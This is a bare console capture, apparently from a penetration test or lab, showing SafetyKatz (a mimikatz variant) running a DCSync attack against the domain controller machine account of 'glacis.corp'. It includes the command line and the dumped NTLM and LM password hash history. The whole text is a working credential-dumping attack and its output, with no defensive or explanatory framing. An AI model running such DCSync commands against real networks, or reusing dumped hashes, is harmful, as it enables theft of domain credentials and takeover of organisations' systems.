 PS C:\temp> .\SafetyKatz.exe "lsadump::dcsync /user:glacis\glacis-dc$"  exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:glacis\glacis-dc$
[DC] 'glacis.corp' will be the domain
[DC] 'glacis-dc.glacis.corp' will be the DC server
[DC] 'glacis\glacis-dc$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : GLACIS-DC
** SAM ACCOUNT **
SAM Username         : GLACIS-DC$
Account Type         : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION )
Account expiration   :
Password last change : 3/30/2025 8:50:14 PM
Object Security ID   : S-1-5-21-525452939-2440030252-1192466273-1000
Object Relative ID   : 1000
Credentials:
  Hash NTLM: 5e29a1dc54573fb8b9d9087269793377
    ntlm- 0: 5e29a1dc54573fb8b9d9087269793377
    ntlm- 1: aba37de5df0f5f1d0768b712aee305ca
    ntlm- 2: cc3b6f3dfbe968f96be9b460e39699f2
    ntlm- 3: f685de874638874583d459fd3cd723d8
    ntlm- 4: b22692a004ecb40bd8fcd4cd8a5f82c3
    ntlm- 5: 9a70509a7799d67e1c6f62df1c0da948
    ntlm- 6: 456a0cd6d7649ca619705362b3245a58
    ntlm- 7: 0ddc74fb6ac996878300bdf5451fbe43
    lm  - 0: 2486c7dd8e6c64484dc99532ceafccb5
    lm  - 1: 178816d4de33375862d142b24654745d
    lm  - 2: 5457892708336981567fe3373c375dfc
    lm  - 3: 941f769c200504b98dddd332ab8ccaf6
    lm  - 4: e3bea0839898706a90aec6cebc218dfd